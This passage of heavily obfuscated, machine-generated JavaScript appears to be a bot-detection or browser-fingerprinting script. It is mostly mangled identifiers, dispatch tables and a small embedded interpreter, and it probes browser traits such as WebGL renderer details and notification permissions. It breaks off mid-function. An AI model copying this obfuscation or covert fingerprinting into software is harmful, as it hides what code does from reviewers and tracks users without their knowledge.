rF:{var ZCJ=LFJ[rG];var Y5J=LFJ[P1];var ACJ=LFJ[xC];return ZCJ[Y5J]=ACJ;}break;case xC:{var NAJ=LFJ[rG];var B6J=LFJ[P1];var UHJ=LFJ[xC];hp.push(VB);try{var lDJ=hp.length;var J6J=IY(P1);var TdJ;return TdJ=RX(JA,[qM()[qp(fl)](Df,Y7),Ek()[Qv(ft)](nn,vsJ,cl),gI()[TZ(l8)].call(null,l6J,cZ,tW,c4,Qn),NAJ.call(B6J,UHJ)]),hp.pop(),TdJ;}catch(h6J){hp.splice(pQ(lDJ,sp),Infinity,VB);var SAJ;return SAJ=RX(JA,[qM()[qp(fl)].call(null,Df,Y7),qM()[qp(BY)](OX,xX),gI()[TZ(l8)].call(null,l6J,TI,Qt,c4,Qn),h6J]),hp.pop(),SAJ;}hp.pop();}break;case m1:{return this;}break;}};var APJ=function(VJJ){if(VJJ===undefined||VJJ==null){return 0;}var vzJ=VJJ["replace"](/[\w\s]/gi,'');return vzJ["length"];};var PX=function(Hc,TxJ){return Hc<<TxJ;};var DM=function(EJJ,T1J){return EJJ===T1J;};var f6J=function sxJ(W1J,c1J){'use strict';var bc=sxJ;switch(W1J){case qG:{hp.push(lzJ);try{var gFJ=hp.length;var rJJ=IY([]);var W5J=Ak;var vdJ=Uj[Ek()[Qv(Kp)].call(null,Af,GJJ,IY({}))][LM()[Gt(AB)].call(null,XW,B9,tU,Qt)](Uj[Ek()[Qv(rt)].apply(null,[M4,Sk,D8])],DM(typeof qM()[qp(J4)],bL([],[][[]]))?qM()[qp(jv)].call(null,sFJ,j8):qM()[qp(Yg)].call(null,Q2,AM));if(vdJ){W5J++;if(vdJ[qM()[qp(l8)](TW,PK)]){vdJ=vdJ[qM()[qp(l8)](TW,PK)];W5J+=bL(PX(vdJ[LM()[Gt(Ak)](JK,Dq,tl,IY(IY({})))]&&DM(vdJ[LM()[Gt(Ak)].apply(null,[JK,V8,tl,IY(IY(sp))])],sp),rW[sp]),PX(vdJ[YQ()[nM(D7)](Yk,h9,HN,Af)]&&DM(vdJ[YQ()[nM(D7)].call(null,IY(IY(sp)),Zg,HN,Af)],DM(typeof qM()[qp(K8)],bL('',[][[]]))?qM()[qp(jv)].apply(null,[RxJ,qL]):qM()[qp(Yg)](Q2,AM)),pY));}}var FDJ;return FDJ=W5J[YQ()[nM(d0)](G2,IY(Ak),Dg,cl)](),hp.pop(),FDJ;}catch(n6J){hp.splice(pQ(gFJ,sp),Infinity,lzJ);var bAJ;return bAJ=Ek()[Qv(RQ)](sY,I0,km),hp.pop(),bAJ;}hp.pop();}break;case nj:{var WxJ=c1J[rG];hp.push(mX);var N6J;return N6J=Uj[Ek()[Qv(Kp)](Af,WCJ,Qn)][LM()[Gt(AB)].apply(null,[XW,nk,ZGJ,JK])](Uj[LM()[Gt(cn)].apply(null,[d0,FO,HsJ,IY(IY([]))])][Ek()[Qv(kB)].apply(null,[fr,sn,IY({})])],WxJ),hp.pop(),N6J;}break;case Dz:{hp.push(cf);var FdJ=function(WxJ){return sxJ.apply(this,[nj,arguments]);};var mCJ=[LM()[Gt(Yk)].apply(null,[pU,pT,nsJ,fl]),DM(typeof Ek()[Qv(C8)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[mr,Nq,fM]):Ek()[Qv(Gm)](D6J,zq,IY(IY(Ak)))];var UAJ=mCJ[qM()[qp(AB)](NsJ,wv)](function(tPJ){hp.push(m0);var GPJ=FdJ(tPJ);if(IY(IY(GPJ))&&IY(IY(GPJ[YQ()[nM(Kp)](ft,Zt,gM,Kq)]))&&IY(IY(GPJ[YQ()[nM(Kp)](BY,D8,gM,Kq)][rQ(typeof YQ()[nM(SW)],bL([],[][[]]))?YQ()[nM(d0)].apply(null,[SU,Jf,Rw,cl]):YQ()[nM(fM)](FO,SU,zjJ,JJJ)]))){GPJ=GPJ[YQ()[nM(Kp)](JY,IY(IY([])),gM,Kq)][YQ()[nM(d0)].apply(null,[Qt,Gq,Rw,cl])]();var gHJ=bL(DM(GPJ[DM(typeof Ek()[Qv(WU)],'undefined')?Ek()[Qv(D8)](DX,KzJ,Cr):Ek()[Qv(M4)](QB,K5J,IY(IY([])))](qM()[qp(t8)].call(null,fK,RZ)),Cm(rW[sp])),PX(Uj[YQ()[nM(F7)].call(null,IY([]),tW,pFJ,V8)](nw(GPJ[DM(typeof Ek()[Qv(RL)],bL('',[][[]]))?Ek()[Qv(D8)](Pf,msJ,kE):Ek()[Qv(M4)].call(null,QB,K5J,mZ)](DM(typeof YQ()[nM(O2)],'undefined')?YQ()[nM(fM)](FO,IM,ZI,Tq):YQ()[nM(Gq)](In,TI,An,Gm)),Cm(sp))),sp));var GsJ;return hp.pop(),GsJ=gHJ,GsJ;}else{var vjJ;return vjJ=Ek()[Qv(RQ)].call(null,sY,JW,nK),hp.pop(),vjJ;}hp.pop();});var ZB;return ZB=UAJ[rQ(typeof YQ()[nM(RQ)],'undefined')?YQ()[nM(Dq)](FO,IY([]),LE,fY):YQ()[nM(fM)](SU,CQ,nr,A3)](YQ()[nM(rt)](Jf,s3,z2,Zt)),hp.pop(),ZB;}break;case lC:{hp.push(tFJ);throw new (Uj[Ek()[Qv(n0)].apply(null,[EY,rI,Qn])])(DM(typeof qM()[qp(SU)],bL([],[][[]]))?qM()[qp(jv)](x3,bI):qM()[qp(M0)].call(null,Jf,fv));}break;case qb:{var wxJ=c1J[rG];var jdJ=c1J[P1];hp.push(qc);if(Xm(jdJ,null)||nw(jdJ,wxJ[rQ(typeof LM()[Gt(Hp)],bL([],[][[]]))?LM()[Gt(Ak)](JK,n0,hk,pT):LM()[Gt(In)].call(null,fO,In,kZ,IY(IY(sp)))]))jdJ=wxJ[LM()[Gt(Ak)].apply(null,[JK,V8,hk,IY(Ak)])];for(var g5J=Bd[YQ()[nM(RQ)](sl,nk,vT,WU)](),tdJ=new (Uj[LM()[Gt(n0)](O2,VU,WE,tW)])(jdJ);BO(g5J,jdJ);g5J++)tdJ[g5J]=wxJ[g5J];var bS;return hp.pop(),bS=tdJ,bS;}break;case hH:{var GHJ=c1J[rG];var CdJ=c1J[P1];hp.push(Uc);var HHJ=Xm(null,GHJ)?null:wT(LM()[Gt(D7)].call(null,kE,UV,cCJ,MV),typeof Uj[qM()[qp(f3)](cw,LT)])&&GHJ[Uj[qM()[qp(f3)](cw,LT)][qM()[qp(V8)].call(null,U7,rL)]]||GHJ[YQ()[nM(kZ)](IY(IY([])),jv,fT,DV)];if(wT(null,HHJ)){var VCJ,HFJ,Q5J,bjJ,YsJ=[],WGJ=IY(Ak),mGJ=IY(sp);try{var YzJ=hp.length;var UsJ=IY(IY(rG));if(Q5J=(HHJ=HHJ.call(GHJ))[gI()[TZ(Kp)](P1J,d0,Dt,GM,In)],DM(Ak,CdJ)){if(rQ(Uj[Ek()[Qv(Kp)](Af,BGJ,vw)](HHJ),HHJ)){UsJ=IY(rG);return;}WGJ=IY(Bd[Ek()[Qv(O2)](SDJ,KU,Qt)]());}else for(;IY(WGJ=(VCJ=Q5J.call(HHJ))[xN()[LY(Qt)](wjJ,rh,In,kr)])&&(YsJ[rQ(typeof Ek()[Qv(Lg)],bL([],[][[]]))?Ek()[Qv(Qn)](EV,xt,sp):Ek()[Qv(D8)](D1J,cU,Jf)](VCJ[qM()[qp(l8)].apply(null,[TW,tDJ])]),rQ(YsJ[LM()[Gt(Ak)](JK,RQ,Fn,CL)],CdJ));WGJ=IY(Ak));}catch(EGJ){mGJ=IY(Ak),HFJ=EGJ;}finally{hp.splice(pQ(YzJ,sp),Infinity,Uc);try{var v5J=hp.length;var JPJ=IY([]);if(IY(WGJ)&&wT(null,HHJ[YQ()[nM(Gq)](Dq,Lg,Dv,Gm)])&&(bjJ=HHJ[YQ()[nM(Gq)](IY(sp),EI,Dv,Gm)](),rQ(Uj[Ek()[Qv(Kp)].apply(null,[Af,BGJ,IY(IY(Ak))])](bjJ),bjJ))){JPJ=IY(IY([]));return;}}finally{hp.splice(pQ(v5J,sp),Infinity,Uc);if(JPJ){hp.pop();}if(mGJ)throw HFJ;}if(UsJ){hp.pop();}}var sPJ;return hp.pop(),sPJ=YsJ,sPJ;}hp.pop();}break;case ZD:{var nJJ=c1J[rG];hp.push(N7);if(Uj[LM()[Gt(n0)].call(null,O2,fr,DU,Zv)][xN()[LY(ft)](TDJ,MAJ,Lg,Cr)](nJJ)){var OdJ;return hp.pop(),OdJ=nJJ,OdJ;}hp.pop();}break;case Lz:{var rzJ=c1J[rG];return rzJ;}break;case wJ:{hp.push(JsJ);if(IY(pq(qM()[qp(SV)](B9,Kw),Uj[DM(typeof LM()[Gt(cZ)],bL([],[][[]]))?LM()[Gt(In)].call(null,NHJ,CY,hX,C7):LM()[Gt(cn)].call(null,d0,L3,ww,Hp)]))){var njJ;return hp.pop(),njJ=null,njJ;}var E1J=Uj[LM()[Gt(cn)](d0,V8,ww,zT)][qM()[qp(SV)].call(null,B9,Kw)];var LB=E1J[Ek()[Qv(rO)](L1J,YE,Nq)];var cFJ=E1J[DM(typeof qM()[qp(Zt)],bL('',[][[]]))?qM()[qp(jv)].call(null,g3,rCJ):qM()[qp(jV)](rw,cGJ)];var BjJ=E1J[qM()[qp(fl)].apply(null,[Df,m9])];var ldJ;return ldJ=[LB,DM(cFJ,rW[In])?Ak:nw(cFJ,Ak)?Cm(rW[sp]):Cm(pY),BjJ||Ek()[Qv(Sw)](Dn,sn,JY)],hp.pop(),ldJ;}break;case gP:{var fDJ={};hp.push(LsJ);var SS={};try{var J1J=hp.length;var BdJ=IY(P1);var XsJ=new (Uj[gI()[TZ(mZ)](VI,sl,Br,j2,SU)])(Ak,Ak)[DM(typeof LM()[Gt(kzJ)],bL('',[][[]]))?LM()[Gt(In)].apply(null,[O9,Kp,xI,GM]):LM()[Gt(jV)](BY,CY,rV,IY([]))](YQ()[nM(s3)](G2,Lg,RN,kZ));var MHJ=XsJ[Ek()[Qv(YK)].call(null,HX,I6J,IY({}))](rQ(typeof Ek()[Qv(sl)],'undefined')?Ek()[Qv(Nq)](RI,mU,Ak):Ek()[Qv(D8)].apply(null,[UJJ,cn,Mf]));var hzJ=XsJ[LM()[Gt(J4)].apply(null,[UW,M4,Rt,IY(Ak)])](MHJ[YQ()[nM(L3)].call(null,l8,IY({}),Wv,F7)]);var hDJ=XsJ[LM()[Gt(J4)](UW,Zt,Rt,l8)](MHJ[DM(typeof gI()[TZ(ft)],'undefined')?gI()[TZ(In)](THJ,Cr,M4,Pq,FO):gI()[TZ(fl)](L8,D8,pT,P4,kE)]);fDJ=RX(JA,[Ek()[Qv(hr)](pY,UE,IY({})),hzJ,rQ(typeof LM()[Gt(C8)],'undefined')?LM()[Gt(I2)](YK,CL,EE,Af):LM()[Gt(In)].apply(null,[gjJ,n0,BAJ,vw]),hDJ]);var c6J=new (Uj[gI()[TZ(mZ)](VI,cw,Gq,j2,SU)])(Ak,Ak)[LM()[Gt(jV)](BY,Eh,rV,mZ)](Ek()[Qv(Kq)](nZ,cM,GM));var qzJ=c6J[Ek()[Qv(YK)](HX,I6J,IY(Ak))](Ek()[Qv(Nq)].call(null,RI,mU,CY));var KdJ=c6J[rQ(typeof LM()[Gt(RY)],bL([],[][[]]))?LM()[Gt(J4)](UW,WU,Rt,TI):LM()[Gt(In)](BB,V8,H8,F7)](qzJ[YQ()[nM(L3)](Ak,sp,Wv,F7)]);var wB=c6J[LM()[Gt(J4)].apply(null,[UW,s3,Rt,IY({})])](qzJ[DM(typeof gI()[TZ(kZ)],bL([],[][[]]))?gI()[TZ(In)](N3,cw,IY({}),pS,zm):gI()[TZ(fl)].call(null,L8,EV,Fp,P4,kE)]);SS=RX(JA,[qM()[qp(PB)](S6J,BQ),KdJ,Ek()[Qv(VB)](QI,WY,IY([])),wB]);}finally{hp.splice(pQ(J1J,sp),Infinity,LsJ);var HCJ;return HCJ=RX(JA,[YQ()[nM(J4)](IY({}),Br,Vf,D7),fDJ[Ek()[Qv(hr)](pY,UE,Gq)]||null,rQ(typeof Ek()[Qv(kE)],bL([],[][[]]))?Ek()[Qv(Tm)].call(null,In,IQ,BY):Ek()[Qv(D8)](pw,bO,Zt),fDJ[LM()[Gt(I2)].call(null,YK,EV,EE,F7)]||null,LM()[Gt(rO)].call(null,kzJ,M4,Uq,IY(IY({}))),SS[qM()[qp(PB)](S6J,BQ)]||null,Ek()[Qv(rq)](hr,Ll,IY(Ak)),SS[Ek()[Qv(VB)](QI,WY,V8)]||null]),hp.pop(),HCJ;}hp.pop();}break;case WC:{var xFJ=c1J[rG];hp.push(KjJ);if(DM([qM()[qp(Br)](K8,Ng),qM()[qp(sW)].call(null,SV,Ol),LM()[Gt(Pm)].call(null,rh,tW,wL,bW)][DM(typeof Ek()[Qv(B9)],bL([],[][[]]))?Ek()[Qv(D8)].apply(null,[CY,cc,fr]):Ek()[Qv(M4)].call(null,QB,Eg,IY(IY([])))](xFJ[Ek()[Qv(MV)](p4,gU,C8)][LM()[Gt(Dn)](fr,VU,O1,IY(IY(sp)))]),Cm(sp))){hp.pop();return;}Uj[Ek()[Qv(kzJ)](Lg,WQ,IY(IY([])))](function(){hp.push(cr);var H1J=IY(IY(rG));try{var Lc=hp.length;var tzJ=IY({});if(IY(H1J)&&xFJ[DM(typeof Ek()[Qv(UV)],bL('',[][[]]))?Ek()[Qv(D8)](r9,K2,ft):Ek()[Qv(MV)](p4,jY,Qt)]&&(xFJ[Ek()[Qv(MV)](p4,jY,UV)][rQ(typeof LM()[Gt(BY)],bL([],[][[]]))?LM()[Gt(z6J)](bW,vw,IU,CY):LM()[Gt(In)].apply(null,[xV,IY(IY([])),l9,mZ])](qM()[qp(S6J)](GS,wY))||xFJ[Ek()[Qv(MV)](p4,jY,kr)][LM()[Gt(z6J)](bW,pY,IU,IY(sp))](LM()[Gt(sY)](S6J,IY(sp),PT,Mf)))){H1J=IY(rG);}}catch(k1J){hp.splice(pQ(Lc,sp),Infinity,cr);xFJ[Ek()[Qv(MV)](p4,jY,IY(sp))][DM(typeof gI()[TZ(fl)],bL(YQ()[nM(rt)](mZ,hQ,t5,Zt),[][[]]))?gI()[TZ(In)](tO,M4,D8,N7,k7):gI()[TZ(BY)](vv,CY,Jf,rCJ,Zt)](new (Uj[rQ(typeof xN()[LY(mZ)],'undefined')?xN()[LY(Zv)](mt,KsJ,l8,GV):xN()[LY(pY)].apply(null,[Eq,M0,IS,FO])])(DM(typeof Ph()[SY(fM)],'undefined')?Ph()[SY(Lg)](XGJ,Br,tW,RL,WDJ):Ph()[SY(C7)](SDJ,rt,IY([]),AQ,Lg),RX(JA,[qM()[qp(pB)](kZ,gQ),IY(rG),LM()[Gt(wsJ)](AzJ,C8,Nl,Jf),IY(IY(rG)),xN()[LY(kB)].apply(null,[T0,Ut,D8,rt]),IY(IY([]))])));}if(IY(H1J)&&DM(xFJ[LM()[Gt(zPJ)].apply(null,[DV,n0,PQ,IY(IY(sp))])],LM()[Gt(Of)].call(null,Tm,IY([]),xI,Jf))){H1J=IY(IY({}));}if(H1J){xFJ[Ek()[Qv(MV)](p4,jY,cL)][gI()[TZ(BY)].apply(null,[vv,s3,IY(Ak),rCJ,Zt])](new (Uj[xN()[LY(Zv)](mt,KsJ,l8,SU)])(YQ()[nM(Gm)](IY(IY([])),V8,mg,tZ),RX(JA,[qM()[qp(pB)](kZ,gQ),IY(IY(P1)),LM()[Gt(wsJ)].apply(null,[AzJ,D7,Nl,hQ]),IY(IY(rG)),xN()[LY(kB)].call(null,T0,Ut,D8,P9),IY(IY([]))])));}hp.pop();},Ak);hp.pop();}break;case Cd:{hp.push(Eq);throw new (Uj[rQ(typeof Ek()[Qv(SV)],bL([],[][[]]))?Ek()[Qv(n0)](EY,s5J,Zt):Ek()[Qv(D8)](Jr,YM,BY)])(qM()[qp(M0)](Jf,Ql));}break;case lb:{var rdJ=c1J[rG];var pJJ=c1J[P1];hp.push(S6J);if(Xm(pJJ,null)||nw(pJJ,rdJ[rQ(typeof LM()[Gt(D7)],bL([],[][[]]))?LM()[Gt(Ak)].apply(null,[JK,IY({}),txJ,nK]):LM()[Gt(In)](RL,D8,Kr,VU)]))pJJ=rdJ[LM()[Gt(Ak)].call(null,JK,s3,txJ,IY(IY(Ak)))];for(var lS=Ak,PHJ=new (Uj[LM()[Gt(n0)].call(null,O2,IY(IY([])),Kv,nK)])(pJJ);BO(lS,pJJ);lS++)PHJ[lS]=rdJ[lS];var J5J;return hp.pop(),J5J=PHJ,J5J;}break;case Mz:{var XjJ=c1J[rG];var pdJ=c1J[P1];hp.push(lc);var BHJ=Xm(null,XjJ)?null:wT(rQ(typeof LM()[Gt(Lq)],bL([],[][[]]))?LM()[Gt(D7)].call(null,kE,cn,US,Qt):LM()[Gt(In)].call(null,l7,Fp,tB,cw),typeof Uj[qM()[qp(f3)].call(null,cw,hT)])&&XjJ[Uj[qM()[qp(f3)](cw,hT)][qM()[qp(V8)](U7,VR)]]||XjJ[YQ()[nM(kZ)](Qn,IY([]),sE,DV)];if(wT(null,BHJ)){var T5J,SxJ,AGJ,rDJ,AJJ=[],d6J=IY(rW[In]),HjJ=IY(sp);try{var XS=hp.length;var NxJ=IY(IY(rG));if(AGJ=(BHJ=BHJ.call(XjJ))[gI()[TZ(Kp)](bw,Zt,M4,GM,In)],DM(Ak,pdJ)){if(rQ(Uj[Ek()[Qv(Kp)].apply(null,[Af,MM,fl])](BHJ),BHJ)){NxJ=IY(IY({}));return;}d6J=IY(rW[sp]);}else for(;IY(d6J=(T5J=AGJ.call(BHJ))[xN()[LY(Qt)].call(null,zHJ,rh,In,BY)])&&(AJJ[rQ(typeof Ek()[Qv(hQ)],bL([],[][[]]))?Ek()[Qv(Qn)](EV,jN,IY(IY({}))):Ek()[Qv(D8)](cn,MAJ,IY([]))](T5J[qM()[qp(l8)](TW,FzJ)]),rQ(AJJ[LM()[Gt(Ak)](JK,RL,Pl,IY(Ak))],pdJ));d6J=IY(Ak));}catch(kCJ){HjJ=IY(Ak),SxJ=kCJ;}finally{hp.splice(pQ(XS,sp),Infinity,lc);try{var YAJ=hp.length;var gsJ=IY([]);if(IY(d6J)&&wT(null,BHJ[YQ()[nM(Gq)](IY([]),IY(Ak),nN,Gm)])&&(rDJ=BHJ[YQ()[nM(Gq)].call(null,D8,nn,nN,Gm)](),rQ(Uj[Ek()[Qv(Kp)](Af,MM,EV)](rDJ),rDJ))){gsJ=IY(IY(P1));return;}}finally{hp.splice(pQ(YAJ,sp),Infinity,lc);if(gsJ){hp.pop();}if(HjJ)throw SxJ;}if(NxJ){hp.pop();}}var AFJ;return hp.pop(),AFJ=AJJ,AFJ;}hp.pop();}break;case gC:{var IGJ=c1J[rG];hp.push(XzJ);if(Uj[LM()[Gt(n0)].apply(null,[O2,IY(IY(Ak)),Jh,kE])][xN()[LY(ft)](gCJ,MAJ,Lg,Lg)](IGJ)){var sdJ;return hp.pop(),sdJ=IGJ,sdJ;}hp.pop();}break;case DD:{var Y1J=c1J[rG];var v1J;hp.push(fY);return v1J=Uj[DM(typeof Ek()[Qv(G2)],bL('',[][[]]))?Ek()[Qv(D8)].call(null,Ef,Kr,GM):Ek()[Qv(Kp)](Af,Kq,jw)][LM()[Gt(sl)](Yk,D7,wc,IM)](Y1J)[qM()[qp(AB)].call(null,NsJ,k2)](function(ZAJ){return Y1J[ZAJ];})[Ak],hp.pop(),v1J;}break;}};var xPJ=function(){return qR.apply(this,[bJ,arguments]);};var b7=function(XdJ,OJJ){return XdJ[n3[Qn]](OJJ);};var QHJ=function(){return zf.apply(this,[qb,arguments]);};var QDJ=function(XFJ){return +XFJ;};var RX=function pGJ(QzJ,M1J){var NFJ=pGJ;while(QzJ!=nC){switch(QzJ){case hd:{pxJ=function(cS){return pGJ.apply(this,[dA,arguments]);}([function(SHJ,mDJ){return V6J.apply(this,[bJ,arguments]);},function(PdJ,nc,Tc){'use strict';return Oc.apply(this,[WG,arguments]);}]);QzJ=mJ;}break;case OA:{MJJ[LM()[Gt(Qt)].call(null,tW,n0,nU,fr)]=function(OS,tHJ,FJJ){hp.push(dN);if(IY(MJJ[rQ(typeof LM()[Gt(l8)],'undefined')?LM()[Gt(Mf)](fM,cn,SL,Lg):LM()[Gt(In)](dxJ,SU,DCJ,EV)](OS,tHJ))){Uj[rQ(typeof Ek()[Qv(Kp)],'undefined')?Ek()[Qv(Kp)](Af,jPJ,IY([])):Ek()[Qv(D8)].call(null,kI,X9,RQ)][xN()[LY(Ak)](j4,[Ic,In],n0,O2)](OS,tHJ,pGJ(JA,[xN()[LY(sp)](EsJ,l7,fM,f3),IY(IY({})),rQ(typeof YQ()[nM(f3)],bL('',[][[]]))?YQ()[nM(Kp)](P9,C7,El,Kq):YQ()[nM(fM)].call(null,jv,IY(sp),XZ,GV),FJJ]));}hp.pop();};QzJ+=sb;}break;case l5:{qR(hH,[]);n3=VFJ();dq=Bc();djJ();CCJ=SsJ();rGJ();QzJ=q;P3();HGJ=qHJ();}break;case NA:{zf.call(this,qb,[lsJ()]);v3=zf(WG,[]);hsJ=zf(Md,[]);zf(rA,[hS()]);zf(xC,[]);QzJ=EG;zf(bJ,[]);qR(Mz,[hS()]);}break;case EG:{FS=zf(hH,[]);zf(ZD,[]);qR(P1,[hS()]);QzJ+=V1;(function(vf,B4){return zf.apply(this,[X1,arguments]);}(['NsErZ','I6rIrNE6rsQCCCCCC','$Z$$NCEQCCCCCC','w','wC6I','ICrN','wNZ$I','Z6EN$','w6','s','6C','C','6','6CCC','wC','6w','6CwN','N','wQIZ','ws','E','wCCC','wQ$w'],kE));}break;case mJ:{QzJ=nC;hp.pop();}break;case vG:{QzJ=vj;Uj[DM(typeof LM()[Gt(Ak)],bL('',[][[]]))?LM()[Gt(In)].call(null,bO,C8,In,fr):LM()[Gt(Kp)].apply(null,[cW,cl,G3,mZ])][LM()[Gt(SW)].call(null,kZ,B9,UL,IY(IY({})))]=function(QAJ){hp.push(HS);var TCJ=YQ()[nM(rt)](rt,G2,hxJ,Zt);var F5J=rQ(typeof Ek()[Qv(SU)],'undefined')?Ek()[Qv(Qt)](Fp,rL,BY):Ek()[Qv(D8)](Sc,X8,IM);var xAJ=Uj[qM()[qp(Qn)](DV,ExJ)](QAJ);for(var qGJ,Cc,bxJ=Ak,mAJ=F5J;xAJ[YQ()[nM(Lg)].call(null,cl,Eh,NB,JK)](LI(bxJ,Ak))||(mAJ=LM()[Gt(cw)](nk,tW,c3,Mf),ZV(bxJ,sp));TCJ+=mAJ[YQ()[nM(Lg)](Mf,IY(sp),NB,JK)](XT(UV,W4(qGJ,pQ(rW[pY],S2(ZV(bxJ,sp),D8)))))){Cc=xAJ[DM(typeof xN()[LY(rt)],'undefined')?xN()[LY(pY)](IW,rjJ,Kr,h9):xN()[LY(rt)].apply(null,[q7,x2,fM,O2])](bxJ+=MsJ(Qn,In));if(nw(Cc,rW[Qn])){throw new OFJ(qM()[qp(Mf)](Dq,OM));}qGJ=LI(PX(qGJ,D8),Cc);}var fdJ;return hp.pop(),fdJ=TCJ,fdJ;};}break;case LR:{MJJ[LM()[Gt(Mf)].apply(null,[fM,kB,zQ,tW])]=function(bPJ,CsJ){return pGJ.apply(this,[sd,arguments]);};MJJ[LM()[Gt(vw)].apply(null,[WU,IY(IY(sp)),tr,l8])]=YQ()[nM(rt)](kE,IY({}),nV,Zt);var x6J;QzJ+=lG;return x6J=MJJ(MJJ[LM()[Gt(kE)](EY,IY(IY(Ak)),OZ,d0)]=sp),hp.pop(),x6J;}break;case NC:{rW=qR(Db,[['ICrsQCCCCCC','w','$','6ssQCCCCCC','C','NssZsQCCCCCC','I6rIrNE6rsQCCCCCC','I6$6NNZ','$Z$$NCEQCCCCCC','NsErZ','$$$$$$$','N6IwIsw','6','I','6CI$','ZNCC','$wr6','Z','N','wC','wN','6s','wsC','ZZ','ww6','wCCC','I6rIrNE6rN','ZCCC','wCCw','Irrr','6rrr','wCCCC','wC6I','rrr','Irr','$N6','wZ','IE','s','ZCC','rrrrrr','ws','ww','Z6','wQNE','wQIZ','6sC','wE','wr','6w','6Z','r','wQEZ','6Qww','ZNCCCCC','6wNCCCCC','wCC','wQ$w','6666','6wr'],IY(IY(Ak))]);QzJ-=ZP;wP=function IDkUssMyRW(){function W9(){return Q3(`${MH()[cH(bl)]}`,pU(),vn()-pU());}MK();Nc();function Kq(){var I;I=W9()-hl();return Kq=function(){return I;},I;}Wl();function d8(){return ls.apply(this,[Js,arguments]);}function Wc(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function FL(a,b){return a.charCodeAt(b);}function Rc(OD,gH){return OD[jq[BU]](gH);}function zH(Qp){return IH()[Qp];}var zl;function CK(){return j8.apply(this,[hn,arguments]);}function j8(r,BP){var dl=j8;switch(r){case hn:{var zD=BP[Qt];zD[zD[GV](rK)]=function(){this[jV].push(Dt(this[tp](),this[tp]()));};ns(rm,[zD]);}break;case ZU:{var hq=BP[Qt];j8(hn,[hq]);}break;case kH:{var Ip=BP[Qt];Ip[bt]=function(){var VK=nt()[zH(Ds)](PU([]),LH(DH),Ds,PU(Sq));for(let X=Sq;sF(X,pD);++X){VK+=this[HU]().toString(Ds).padStart(pD,nt()[zH(bl)](vV,LH(bp),bl,PU(bl)));}var ql=parseInt(VK.slice(bl,FU),Ds);var Ap=VK.slice(FU);if(qV(ql,Sq)){if(qV(Ap.indexOf(MH()[cH(bl)](Sq,T8,ZV,LH(tF))),LH(bl))){return Sq;}else{ql-=js[BU];Ap=D8(nt()[zH(bl)](cl,LH(bp),bl,Bm),Ap);}}else{ql-=js[Bq];Ap=D8(MH()[cH(bl)](Sq,Mc,t9,LH(tF)),Ap);}var KK=Sq;var cD=bl;for(let JF of Ap){KK+=Z9(cD,parseInt(JF));cD/=Ds;}return Z9(KK,Math.pow(Ds,ql));};j8(Pt,[Ip]);}break;case jK:{var sm=BP[Qt];sm[j]=function(){var Hm=this[HU]();while(mm(Hm,Jq.R)){this[Hm](this);Hm=this[HU]();}};}break;case Mm:{var fD=BP[Qt];fD[qF]=function(rP,El){return {get J(){return rP[El];},set J(FP){rP[El]=FP;}};};j8(jK,[fD]);}break;case Qt:{var nH=BP[Qt];nH[fP]=function(pF){return {get J(){return pF;},set J(fH){pF=fH;}};};j8(Mm,[nH]);}break;case GU:{var OK=BP[Qt];OK[Lm]=function(){var Nm=Lc(Wn(this[HU](),pD),this[HU]());var b=nt()[zH(Ds)].apply(null,[NU,LH(DH),Ds,FU]);for(var qp=Sq;sF(qp,Nm);qp++){b+=String.fromCharCode(this[HU]());}return b;};j8(QH,[OK]);}break;case Pt:{var mK=BP[Qt];mK[IV]=function(){var qK=Lc(Lc(Lc(Wn(this[HU](),TV),Wn(this[HU](),g9)),Wn(this[HU](),pD)),this[HU]());return qK;};j8(GU,[mK]);}break;case QH:{var Fn=BP[Qt];Fn[RD]=function(mV){return {get J(){return mV;},set J(cU){mV=cU;}};};j8(Qt,[Fn]);}break;case NV:{var Ec=BP[Qt];var cm=BP[rl];Ec[GV]=function(F){return Dt(D8(F,cm),xV);};j8(ZU,[Ec]);}break;}}function DI(){this["VO"]++;this.gt=FB;}function mZ(){this["Zw"]^=this["Zw"]>>>16;this.gt=AL;}var G8;function cH(qq){return IH()[qq];}function D8(gl,Cp){return gl+Cp;}function BV(lH,q9){return lH!==q9;}function w(){return Q3(`${MH()[cH(bl)]}`,0,B());}function V(){return j8.apply(this,[Pt,arguments]);}var jq;function TD(SU,XK){var gU=TD;switch(SU){case jK:{var jm=XK[Qt];jm[w9]=function(lV,fK){var tU=atob(lV);var jc=Sq;var Mq=[];var qU=Sq;for(var dV=Sq;sF(dV,tU.length);dV++){Mq[qU]=tU.charCodeAt(dV);jc=Hs(jc,Mq[qU++]);}j8(NV,[this,Dt(D8(jc,fK),xV)]);return Mq;};j8(kH,[jm]);}break;case hF:{var g8=XK[Qt];g8[HU]=function(){return this[Qs][this[Gl][Jq.g]++];};TD(jK,[g8]);}break;case WD:{var Hl=XK[Qt];Hl[tp]=function(xs){return this[RH](xs?this[jV][fF(this[jV][MH()[cH(Sq)](BU,b9,wm,LH(QD))],bl)]:this[jV].pop());};TD(hF,[Hl]);}break;case E9:{var sK=XK[Qt];sK[RH]=function(GH){return qV(typeof GH,MH()[cH(BU)].call(null,Bq,xK,v9,LH(Oq)))?GH.J:GH;};TD(WD,[sK]);}break;case YP:{var FD=XK[Qt];FD[pH]=function(UD){return c.call(this[kq],UD,this);};TD(E9,[FD]);}break;case kc:{var nK=XK[Qt];nK[qt]=function(Tt,sD,x){if(qV(typeof Tt,MH()[cH(BU)](Bq,PU(PU({})),d,LH(Oq)))){x?this[jV].push(Tt.J=sD):Tt.J=sD;}else{JK.call(this[kq],Tt,sD);}};TD(YP,[nK]);}break;case Js:{var km=XK[Qt];km[FU]=function(Om,r8){this[Gl][Om]=r8;};km[xt]=function(tl){return this[Gl][tl];};TD(kc,[km]);}break;}}function hm(){return j8.apply(this,[kH,arguments]);}function FH(){return W8.apply(this,[Zt,arguments]);}function Nc(){kc=+ ! +[]+! +[]+! +[],Qt=+[],rl=+ ! +[],GU=+ ! +[]+! +[]+! +[]+! +[]+! +[],On=! +[]+! +[]+! +[]+! +[],rn=[+ ! +[]]+[+[]]-+ ! +[],BH=! +[]+! +[],rm=[+ ! +[]]+[+[]]-[],QU=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],p=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],HK=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}function 